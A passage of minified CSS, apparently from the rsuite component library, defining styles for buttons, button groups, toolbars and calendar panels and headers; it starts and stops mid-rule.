#490c99}.rs-btn-ghost.rs-btn-violet,.rs-btn-ghost.rs-btn-violet.rs-btn-loading:active,.rs-btn-ghost.rs-btn-violet.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-violet.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-violet.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#490c99}.rs-btn-ghost.rs-btn-violet.rs-btn-focus,.rs-btn-ghost.rs-btn-violet:focus,.rs-btn-ghost.rs-btn-violet:hover{border-color:#41068a;color:#41068a}.rs-btn-ghost.rs-btn-violet.rs-btn-active,.rs-btn-ghost.rs-btn-violet:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-violet{background-image:none;border-color:#370075;color:#370075}.rs-btn-ghost.rs-btn-violet.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-violet.rs-btn-active:focus,.rs-btn-ghost.rs-btn-violet.rs-btn-active:hover,.rs-btn-ghost.rs-btn-violet:active.rs-btn-focus,.rs-btn-ghost.rs-btn-violet:active:focus,.rs-btn-ghost.rs-btn-violet:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-violet.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-violet:hover{border-color:#370075;color:#370075}.rs-btn-ghost.rs-btn-violet.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-violet.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-violet.rs-btn-disabled:hover{background:none}.rs-btn-lg{border-radius:6px;font-size:16px;line-height:1.375;padding:10px 16px}.rs-btn-lg.rs-btn-ghost{padding-bottom:9px;padding-top:9px}.rs-btn-lg.rs-btn-icon{height:42px;padding-left:26px;position:relative}.rs-btn-ghost.rs-btn-lg.rs-btn-icon{padding-left:24px}.rs-btn-lg.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:52px}.rs-btn-lg.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:52px}.rs-btn-lg.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn-lg.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:42px;left:0;line-height:1.375;padding:10px 0;position:absolute;top:0;width:42px}.rs-btn-ghost.rs-btn-lg.rs-btn-icon>.rs-icon{height:40px;padding:9px 0;width:40px}.rs-btn-lg.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-btn-lg.rs-btn-icon-circle{padding:10px;width:42px}.rs-btn-sm{border-radius:6px;font-size:16px;line-height:1.25;padding:5px 10px}.rs-btn-sm.rs-btn-ghost{padding-bottom:4px;padding-top:4px}.rs-btn-sm.rs-btn-icon{height:30px;padding-left:20px;position:relative}.rs-btn-ghost.rs-btn-sm.rs-btn-icon{padding-left:18px}.rs-btn-sm.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:35px}.rs-btn-sm.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:35px}.rs-btn-sm.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn-sm.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:30px;left:0;line-height:1.25;padding:5px 0;position:absolute;top:0;width:30px}.rs-btn-ghost.rs-btn-sm.rs-btn-icon>.rs-icon{height:28px;padding:4px 0;width:28px}.rs-btn-sm.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-btn-sm.rs-btn-icon-circle{padding:5px;width:30px}.rs-btn-xs{border-radius:6px;font-size:12px;line-height:1.66666667;padding:2px 8px}.rs-btn-xs.rs-btn-ghost{padding-bottom:1px;padding-top:1px}.rs-btn-xs.rs-btn-icon{height:24px;padding-left:16px;position:relative}.rs-btn-ghost.rs-btn-xs.rs-btn-icon{padding-left:14px}.rs-btn-xs.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:26px}.rs-btn-xs.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:26px}.rs-btn-xs.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn-xs.rs-btn-icon>.rs-icon{display:block;font-size:12px;height:24px;left:0;line-height:1.66666667;padding:2px 0;position:absolute;top:0;width:24px}.rs-btn-ghost.rs-btn-xs.rs-btn-icon>.rs-icon{height:22px;padding:1px 0;width:22px}.rs-btn-xs.rs-btn-icon>.rs-icon>svg{height:12px;vertical-align:middle}.rs-btn-xs.rs-btn-icon-circle{padding:2px;width:24px}.rs-btn-block{display:block;width:100%}.rs-btn-block+.rs-btn-block{margin-top:5px}.rs-btn-group,.rs-btn-group-vertical{display:inline-block;position:relative;vertical-align:middle}.rs-btn-group-vertical>.rs-btn,.rs-btn-group>.rs-btn{float:left;position:relative}.rs-btn-group-vertical>.rs-btn.rs-btn-ghost:active,.rs-btn-group-vertical>.rs-btn.rs-btn-ghost:focus,.rs-btn-group-vertical>.rs-btn.rs-btn-ghost:hover,.rs-btn-group>.rs-btn.rs-btn-ghost:active,.rs-btn-group>.rs-btn.rs-btn-ghost:focus,.rs-btn-group>.rs-btn.rs-btn-ghost:hover{z-index:2}.rs-btn-group-lg .rs-btn{border-radius:6px;font-size:16px;line-height:1.375;padding:10px 16px}.rs-btn-group-lg .rs-btn.rs-btn-ghost{padding-bottom:9px;padding-top:9px}.rs-btn-group-lg .rs-btn.rs-btn-icon{height:42px;padding-left:26px;position:relative}.rs-btn-ghost.rs-btn-group-lg .rs-btn.rs-btn-icon{padding-left:24px}.rs-btn-group-lg .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:52px}.rs-btn-group-lg .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:52px}.rs-btn-group-lg .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn-group-lg .rs-btn.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:42px;left:0;line-height:1.375;padding:10px 0;position:absolute;top:0;width:42px}.rs-btn-ghost.rs-btn-group-lg .rs-btn.rs-btn-icon>.rs-icon{height:40px;padding:9px 0;width:40px}.rs-btn-group-lg .rs-btn.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-btn-group-lg .rs-btn.rs-btn-icon-circle{padding:10px;width:42px}.rs-btn-group-sm .rs-btn{border-radius:6px;font-size:16px;line-height:1.25;padding:5px 10px}.rs-btn-group-sm .rs-btn.rs-btn-ghost{padding-bottom:4px;padding-top:4px}.rs-btn-group-sm .rs-btn.rs-btn-icon{height:30px;padding-left:20px;position:relative}.rs-btn-ghost.rs-btn-group-sm .rs-btn.rs-btn-icon{padding-left:18px}.rs-btn-group-sm .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:35px}.rs-btn-group-sm .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:35px}.rs-btn-group-sm .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn-group-sm .rs-btn.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:30px;left:0;line-height:1.25;padding:5px 0;position:absolute;top:0;width:30px}.rs-btn-ghost.rs-btn-group-sm .rs-btn.rs-btn-icon>.rs-icon{height:28px;padding:4px 0;width:28px}.rs-btn-group-sm .rs-btn.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-btn-group-sm .rs-btn.rs-btn-icon-circle{padding:5px;width:30px}.rs-btn-group-xs .rs-btn{border-radius:6px;font-size:12px;line-height:1.66666667;padding:2px 8px}.rs-btn-group-xs .rs-btn.rs-btn-ghost{padding-bottom:1px;padding-top:1px}.rs-btn-group-xs .rs-btn.rs-btn-icon{height:24px;padding-left:16px;position:relative}.rs-btn-ghost.rs-btn-group-xs .rs-btn.rs-btn-icon{padding-left:14px}.rs-btn-group-xs .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:26px}.rs-btn-group-xs .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:26px}.rs-btn-group-xs .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn-group-xs .rs-btn.rs-btn-icon>.rs-icon{display:block;font-size:12px;height:24px;left:0;line-height:1.66666667;padding:2px 0;position:absolute;top:0;width:24px}.rs-btn-ghost.rs-btn-group-xs .rs-btn.rs-btn-icon>.rs-icon{height:22px;padding:1px 0;width:22px}.rs-btn-group-xs .rs-btn.rs-btn-icon>.rs-icon>svg{height:12px;vertical-align:middle}.rs-btn-group-xs .rs-btn.rs-btn-icon-circle{padding:2px;width:24px}.rs-btn-group>.rs-btn,.rs-btn-group>.rs-dropdown>.rs-dropdown-toggle>.rs-btn{border-radius:0}.rs-btn-group:not(.rs-btn-group-vertical)>.rs-btn:first-child,.rs-btn-group:not(.rs-btn-group-vertical)>.rs-dropdown:first-child>.rs-dropdown-toggle>.rs-btn{border-bottom-left-radius:6px;border-top-left-radius:6px}.rs-btn-group:not(.rs-btn-group-vertical)>.rs-btn:last-child,.rs-btn-group:not(.rs-btn-group-vertical)>.rs-dropdown:last-child>.rs-dropdown-toggle>.rs-btn{border-bottom-right-radius:6px;border-top-right-radius:6px}.rs-btn-group.rs-btn-group-vertical>.rs-btn:first-child,.rs-btn-group.rs-btn-group-vertical>.rs-dropdown:first-child>.rs-dropdown-toggle>.rs-btn{border-top-left-radius:6px;border-top-right-radius:6px}.rs-btn-group.rs-btn-group-vertical>.rs-btn:last-child,.rs-btn-group.rs-btn-group-vertical>.rs-dropdown:last-child>.rs-dropdown-toggle>.rs-btn{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.rs-btn-group.rs-btn-group-vertical>.rs-dropdown,.rs-btn-group.rs-btn-group-vertical>.rs-dropdown-dropup{display:block}.rs-btn-group .rs-btn+.rs-btn,.rs-btn-group .rs-btn+.rs-btn-group,.rs-btn-group .rs-btn-group+.rs-btn,.rs-btn-group .rs-btn-group+.rs-btn-group{margin-left:-1px}.rs-btn-group>.rs-btn-group{float:left}.rs-btn-group>.rs-btn-group:not(:first-child):not(:last-child)>.rs-btn{border-radius:0}.rs-btn-group>.rs-btn-group:first-child:not(:last-child)>.rs-btn:last-child,.rs-btn-group>.rs-btn-group:first-child:not(:last-child)>.rs-dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.rs-btn-group>.rs-btn-group:last-child:not(:first-child)>.rs-btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.rs-btn-group .dropdown-toggle:active,.rs-btn-group.open .dropdown-toggle{outline:0}.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn{z-index:15}.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn:active,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn:focus,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn:hover{background:#fff;padding-bottom:9px}.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn:hover{padding-bottom:9px}.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-lg,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-lg:active,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-lg:focus,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-lg:hover{padding-bottom:11px}.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-sm,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-sm:active,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-sm:focus,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-sm:hover{padding-bottom:6px}.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-xs,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-xs:active,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-xs:focus,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-xs:hover{padding-bottom:3px}.rs-btn-group.rs-open .rs-dropdown-menu{z-index:10}.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn{z-index:15}.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn:active,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn:focus,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn:hover{background:#fff;padding-bottom:8px;padding-top:9px}.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn:hover{padding-bottom:8px;padding-top:9px}.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.btn-lg,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.btn-lg:active,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.btn-lg:focus,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.btn-lg:hover{padding-bottom:10px;padding-top:11px}.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-sm,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-sm:active,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-sm:focus,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-sm:hover{padding-bottom:5px;padding-top:6px}.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-xs,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-xs:active,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-xs:focus,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-xs:hover{padding-bottom:2px;padding-top:3px}.rs-btn-group>.rs-btn+.rs-dropdown-toggle{padding-left:8px;padding-right:8px}.rs-btn-group>.rs-btn-lg+.rs-dropdown-toggle{padding-left:12px;padding-right:12px}.rs-btn .rs-caret{margin-left:0}.rs-btn-group-vertical>.rs-btn,.rs-btn-group-vertical>.rs-btn-group,.rs-btn-group-vertical>.rs-btn-group>.rs-btn{display:block;float:none;max-width:100%;width:100%}.rs-btn-group-vertical>.rs-btn-group:after,.rs-btn-group-vertical>.rs-btn-group:before{content:" ";display:table}.rs-btn-group-vertical>.rs-btn-group:after{clear:both}.rs-btn-group-vertical>.rs-btn-group>.rs-btn{float:none}.rs-btn-group-vertical>.rs-btn+.rs-btn,.rs-btn-group-vertical>.rs-btn+.rs-btn-group,.rs-btn-group-vertical>.rs-btn-group+.rs-btn,.rs-btn-group-vertical>.rs-btn-group+.rs-btn-group{margin-left:0;margin-top:-1px}.rs-btn-group-justified{display:flex;width:100%}.rs-btn-group-justified>.rs-btn,.rs-btn-group-justified>.rs-btn-group{flex:1 1 1%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rs-btn-group-justified>.rs-btn-group .rs-btn{width:100%}.rs-btn-group-justified>.rs-btn-group .rs-dropdown-menu{left:auto}.rs-btn-group-justified>.rs-btn-ghost{border-left-width:0;border-right-width:0;position:relative}.rs-btn-group-justified>.rs-btn-ghost.rs-btn-focus:after,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-focus:before,.rs-btn-group-justified>.rs-btn-ghost:focus:after,.rs-btn-group-justified>.rs-btn-ghost:focus:before,.rs-btn-group-justified>.rs-btn-ghost:hover:after,.rs-btn-group-justified>.rs-btn-ghost:hover:before{background-color:#004191}.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active.rs-btn-focus:after,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active.rs-btn-focus:before,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active:after,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active:before,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active:focus:after,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active:focus:before,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active:hover:after,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active:hover:before,.rs-btn-group-justified>.rs-btn-ghost:active.rs-btn-focus:after,.rs-btn-group-justified>.rs-btn-ghost:active.rs-btn-focus:before,.rs-btn-group-justified>.rs-btn-ghost:active:after,.rs-btn-group-justified>.rs-btn-ghost:active:before,.rs-btn-group-justified>.rs-btn-ghost:active:focus:after,.rs-btn-group-justified>.rs-btn-ghost:active:focus:before,.rs-btn-group-justified>.rs-btn-ghost:active:hover:after,.rs-btn-group-justified>.rs-btn-ghost:active:hover:before{background-color:#003b87}.rs-btn-group-justified>.rs-btn-ghost:after,.rs-btn-group-justified>.rs-btn-ghost:before{background-color:#004596;bottom:-1px;content:"";display:block;position:absolute;top:-1px;transition:color .2s linear,background-color .3s linear;width:1px}.rs-btn-group-justified>.rs-btn-ghost:before{left:0}.rs-btn-group-justified>.rs-btn-ghost:after{right:0}.rs-btn-group-justified>.rs-btn-ghost:first-child{border-left-width:1px}.rs-btn-group-justified>.rs-btn-ghost:first-child:before{display:none}.rs-btn-group-justified>.rs-btn-ghost:last-child{border-right-width:1px}.rs-btn-group-justified>.rs-btn-ghost:last-child:after{display:none}.rs-btn-group-primary.btn-group .btn.disabled:hover{background-color:#004596}.rs-btn-group-primary.btn-group .btn:hover{background-color:#00397d}.rs-btn-group-primary.btn-group .dropdown-menu>li>a:focus,.rs-btn-group-primary.btn-group .dropdown-menu>li>a:hover{background:#f2f9ff}.rs-btn-group-primary.btn-group .dropdown-menu>.active>a,.rs-btn-group-primary.btn-group .dropdown-menu>.active>a:focus,.rs-btn-group-primary.btn-group .dropdown-menu>.active>a:hover{background-color:#002e63}.rs-btn-group-primary.btn-group.open .dropdown-toggle.btn,.rs-btn-group-primary.btn-group.open .dropdown-toggle.btn:active,.rs-btn-group-primary.btn-group.open .dropdown-toggle.btn:focus,.rs-btn-group-primary.btn-group.open .dropdown-toggle.btn:hover{color:#002e63}.rs-btn-group-link.btn-group .btn.disabled:hover{background-color:#004596}.rs-btn-group-link.btn-group .btn:hover{background-color:#00397d}.rs-btn-group-link.btn-group .dropdown-menu>li>a:focus,.rs-btn-group-link.btn-group .dropdown-menu>li>a:hover{background:#f2f9ff}.rs-btn-group-link.btn-group .dropdown-menu>.active>a,.rs-btn-group-link.btn-group .dropdown-menu>.active>a:focus,.rs-btn-group-link.btn-group .dropdown-menu>.active>a:hover{background-color:#002e63}.rs-btn-group-link.btn-group.open .dropdown-toggle.btn,.rs-btn-group-link.btn-group.open .dropdown-toggle.btn:active,.rs-btn-group-link.btn-group.open .dropdown-toggle.btn:focus,.rs-btn-group-link.btn-group.open .dropdown-toggle.btn:hover{color:#002e63}.rs-btn-group-link.rs-btn-group .rs-btn.disabled:hover{background-color:#fff;color:#f2f9ff}.rs-btn-group-link.rs-btn-group .rs-btn-link:focus,.rs-btn-group-link.rs-btn-group .rs-btn-link:hover{color:#fff}.rs-btn-toolbar{line-height:0}.rs-btn-toolbar>:not(:first-child):not(.rs-btn-block){margin-left:5px}.rs-calendar{background-color:#fff;min-height:266px;overflow:hidden;padding-top:12px;position:relative}.rs-calendar-bordered .rs-calendar-table{border:1px solid #f2f2f5;border-radius:6px}.rs-calendar-bordered .rs-calendar-table-header-row .rs-calendar-table-cell,.rs-calendar-bordered .rs-calendar-table-row:not(:last-child) .rs-calendar-table-cell{border-bottom:1px solid #f2f2f5}.rs-calendar-bordered .rs-calendar-month-dropdown{border:1px solid #e5e5ea;border-radius:6px}.rs-calendar-panel .rs-calendar-header{padding-bottom:6px;width:100%}.rs-calendar-panel .rs-calendar-header:after,.rs-calendar-panel .rs-calendar-header:before{content:" ";display:table}.rs-calendar-panel .rs-calendar-header:after{clear:both}.rs-calendar-panel .rs-calendar-header .rs-calendar-btn-today{float:right}.rs-calendar-panel .rs-calendar-header-backward,.rs-calendar-panel .rs-calendar-header-forward,.rs-calendar-panel .rs-calendar-header-title{border-radius:6px;font-size:16px;line-height:1.25;padding:8px 12px}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-ghost,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-ghost,.rs-calendar-panel .rs-calendar-header-title.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon,.rs-btn-ghost.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon,.rs-btn-ghost.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon{padding-left:22px}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon>.rs-icon,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon>.rs-icon,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon>.rs-icon,.rs-btn-ghost.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon>.rs-icon,.rs-btn-ghost.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon>.rs-icon>svg,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon>.rs-icon>svg,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon-circle,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon-circle,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon-circle{padding:8px;width:36px}.rs-calendar-panel .rs-calendar-header-backward,.rs-calendar-panel .rs-calendar-header-forward{float:none!important;width:31px}.rs-calendar-panel.rs-calendar-show-month-dropdown .rs-calendar-header-backward,.rs-calendar-panel.rs-calendar-show-month-dropdown .rs-calendar-header-forward{display:inline-block;pointer-events:none;visibility:hidden}.rs-calendar-panel .rs-calendar-header-month-toolbar{width:auto!important}.rs-calendar-panel .rs-calendar-show-month-dropdown,.rs-calendar-panel.rs-calendar-show-month-dropdown .rs-calendar-header-month-toolbar{padding-left:0;padding-right:0}.rs-calendar-panel .rs-calendar-table-header-row .rs-calendar-table-cell-content{padding-bottom:8px;padding-top:8px}.rs-calendar-panel .rs-calendar-table-cell-is-today .rs-calendar-table-cell-day{background-color:#004596;border-radius:50%;color:#fff;height:20px;margin-left:auto;margin-right:auto;width:20px}.rs-calendar-panel .rs-calendar-table-cell-is-today .rs-calendar-table-cell-content{border-color:transparent}.rs-calendar-panel .rs-calendar-table-cell-selected .rs-calendar-table-cell-content{background-color:transparent;border:1px solid #004596;color:inherit;padding:4px}.rs-calendar-panel .rs-calendar-table-cell-day{display:block;margin-top:3px;text-align:center}.rs-calendar-panel .rs-calendar-month-dropdown{margin-left:12px;margin-right:12px;top:54px;width:calc(100% - 24px)}.rs-calendar-panel:not(.rs-calendar-compact) .rs-calendar-month-dropdown-scroll{height:644px}.rs-calendar-panel.rs-calendar-compact .rs-calendar-month-dropdown-scroll{height:344px}.rs-calendar-panel:not(.rs-calendar-compact) .rs-calendar-table-row:not(.rs-calendar-table-header-row) .rs-calendar-table-cell-content{height:100px;overflow:hidden;width:100%}.rs-calendar-panel:not(.rs-calendar-compact) .rs-calendar-table-cell{vertical-align:top}.rs-calendar-panel .rs-calendar-table-cell{line-height:0;padding:0 1px}.rs-calendar-panel .rs-calendar-table-cell-content{border-radius:0;width:100%}.rs-calendar-panel .rs-calendar-table-row:last-child :first-child .rs-calendar-table-cell-content{border-bottom-left-radius:6px}.rs-calendar-panel .rs-calendar-table-row:last-child :last-child .rs-calendar-table-cell-content{border-bottom-right-radius:6px}.rs-calendar-panel.rs-calendar-compact .rs-calendar-table-row:not(.rs-calendar-table-header-row) .rs-calendar-table-cell-content{height:50px}.rs-calendar-show-month-dropdown .rs-calendar-header-month-toolbar{padding-left:24px;padding-right:24px}.rs-calendar-show-month-dropdown .rs-calendar-header-backward,.rs-calendar-show-month-dropdown .rs-calendar-header-forward{display:none}.rs-calendar-show-month-dropdown .rs-calendar-header-title-date{background:transparent;color:#003b87}.rs-calendar-show-month-dropdown .rs-calendar-header-title-date.rs-calendar-header-error{color:#f44336}.rs-calendar-show-month-dropdown .rs-calendar-header-title-date.rs-calendar-header-error:focus,.rs-calendar-show-month-dropdown .rs-calendar-header-title-date.rs-calendar-header-error:hover:active{color:#fff!important}.rs-calendar-show-time-dropdown .rs-calendar-header-title-time{background:transparent;color:#003b87}.rs-calendar-show-time-dropdown .rs-calendar-header-title-time.rs-calendar-header-error{color:#f44336}.rs-calendar-show-time-dropdown .rs-calendar-header-title-time.rs-calendar-header-error:hover:active{color:#fff}.rs-calendar-table-cell-in-range,.rs-calendar-table-cell-selected{position:relative}.rs-calendar-table-cell-in-range:before,.rs-calendar-table-cell-selected:before{content:"";display:block;height:24px;margin-top:3px;position:absolute;top:0;width:100%;z-index:0}.rs-calendar-table-cell-in-range .rs-calendar-table-cell-content,.rs-calendar-table-cell-selected .rs-calendar-table-cell-content{position:relative;z-index:1}.rs-calendar-table-cell-in-range:before{background-color:rgba(178,208,235,.5)}.rs-calendar-month-dropdown-scroll div:focus{outline:none}.rs-calendar-header{padding-left:12px;padding-right:12px;width:280px}.rs-calendar-header:after,.rs-calendar-header:before{content:" ";display:table}.rs-calendar-header:after{clear:both}.rs-calendar-header-month-toolbar,.rs-calendar-header-time-toolbar{display:inline-block}.rs-calendar-header-month-toolbar{float:left}.rs-calendar-header-time-toolbar{float:right}.rs-calendar-header-backward,.rs-calendar-header-forward,.rs-calendar-header-meridian,.rs-calendar-header-title{background-color:transparent;border:none;border-radius:6px;color:#8e8e93;cursor:pointer;display:inline-block;font-size:12px;font-size:16px;font-weight:400;line-height:1.66666667;line-height:1.25;margin-bottom:0;outline:0!important;padding:2px;text-align:center;transition:color .2s linear,background-color .3s linear;user-select:none;vertical-align:middle;white-space:nowrap}.rs-calendar-header-backward.rs-btn-ghost,.rs-calendar-header-forward.rs-btn-ghost,.rs-calendar-header-meridian.rs-btn-ghost,.rs-calendar-header-title.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-calendar-header-backward.rs-btn-icon,.rs-calendar-header-forward.rs-btn-icon,.rs-calendar-header-meridian.rs-btn-icon,.rs-calendar-header-title.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-calendar-header-backward.rs-btn-icon,.rs-btn-ghost.rs-calendar-header-forward.rs-btn-icon,.rs-btn-ghost.rs-calendar-header-meridian.rs-btn-icon,.rs-btn-ghost.rs-calendar-header-title.rs-btn-icon{padding-left:22px}.rs-calendar-header-backward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left,.rs-calendar-header-forward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left,.rs-calendar-header-meridian.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left,.rs-calendar-header-title.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-calendar-header-backward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right,.rs-calendar-header-forward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right,.rs-calendar-header-meridian.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right,.rs-calendar-header-title.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{paddin